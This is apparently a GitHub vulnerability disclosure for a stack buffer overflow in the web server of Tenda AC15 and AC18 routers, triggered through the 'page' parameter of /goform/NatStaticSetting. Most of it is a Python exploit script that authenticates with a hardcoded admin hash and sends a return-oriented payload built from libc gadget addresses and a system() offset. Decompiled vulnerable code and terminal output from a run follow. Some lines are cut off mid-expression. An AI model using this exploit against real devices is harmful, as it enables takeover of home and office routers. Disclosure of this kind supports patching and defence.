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Vuls / Tenda / AC / Vul_NatStaticSetting.md



1160300418 2 vuls found in Tenda

🕒 History

👤 1 contributor



74 lines (52 sloc) | 2.25 KB

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Vendor of the products: Tenda


Reported by: x.sunzh@gmail.com

Affected products: AC15 V15.03.05.19_multi, AC18 V15.03.05.19_multi

Overview

An issue was discovered on Tenda AC15 V15.03.05.19_multi and AC18 V15.03.05.19_multi device. There is a buffer overflow vulnerability in the router's web server – httpd. While processing the **/goform/NatStaticSetting** page parameter for a post request, the value is directly used in a *sprintf* function and passed to a local variable placed on the stack, which can override the return address of the function. The attackers can construct a payload to carry out arbitrary code attacks.

PoC



Exp

```
import requests
from urllib import parse
from pwn import *

main_url = "http://127.0.0.1:80"

def login_success():
    global password
    url = main_url + "/login/Auth"
    s = requests.Session()
    s.verify = False
    headers = {'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'}
    data = {"username": "admin", "password": "ce80adc6ed1ab2b7f2c85b5fdcd8babc"}
    data = parse.urlencode(data)

    response = requests.post(url=url, headers=headers, data=data, allow_redirects=False)
    password = response.cookies.get_dict().get("password")
    print(response)
    if password is None:
        login_success()
    else:
        print(password)

def poc():
    url = main_url + "/goform/NatStaticSetting"

    cmd = b'echo yab....'
```

```

libc_base = 0x40202000
system_offset = 0x0005a270
system_addr = libc_base + system_offset
gadget1 = libc_base + 0x00018298
gadget2 = libc_base + 0x00040cb8

print(hex(gadget1), hex(gadget2))
headers = {'Cookie': 'password=' + password}
data = b'op=no&page='+ b'A' * (244) + p32(gadget1) + b'A' * 16 + p32(gadget1) +
data = data.decode('latin1')
print(len(data))
response = requests.post(url=url, headers=headers, data=data, allow_redirects=False)
print(response.text)

if __name__ == "__main__":
    login_success()
    poc()

```

Vul Details

Codes in httpd

```

4 char s[256]; // [sp+10h] [bp-11Ch] BYREF
5 void *v5; // [sp+110h] [bp-1Ch]
6 const char *v6; // [sp+114h] [bp-18h]
7 char *s1; // [sp+118h] [bp-14h]
8 void *v8; // [sp+11Ch] [bp-10h]
9
10 v8 = sub_2BA8C(a1, (int)"entrys", (int)&unk_E58D0);
11 s1 = (char *)sub_2BA8C(a1, (int)"op", (int)"no");
12 sub_4EC58("adv.snat", v8, 126);
13 v6 = (const char *)sub_2BA8C(a1, (int)"page", (int)"1");
14 sprintf(s, "nat_static.asp?page=%s", v6);
15 v4 = strcmp(s1, "adv.snat");

```

Attack Effect

```
root@kali: /home/fws/Tenda/AC15 x root@kali: /home/fws/Tenda/AC15 x  
[root@kali] - [ /home/fws/Tenda/AC15 ]  
python3 exp-natstaticsetting.py  
<Response [302]>  
ce8aadcd6ed1ab2b7f2c85b5fdcd8babcrigcvb  
0*4021a298 0*40242cb8  
299
```

This document has moved to a new <a href="http://127.0.0.1:20080/nat_static.asp?page=AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA

```
[root@kali] - [ /home/fws/Tenda/AC15 ]
```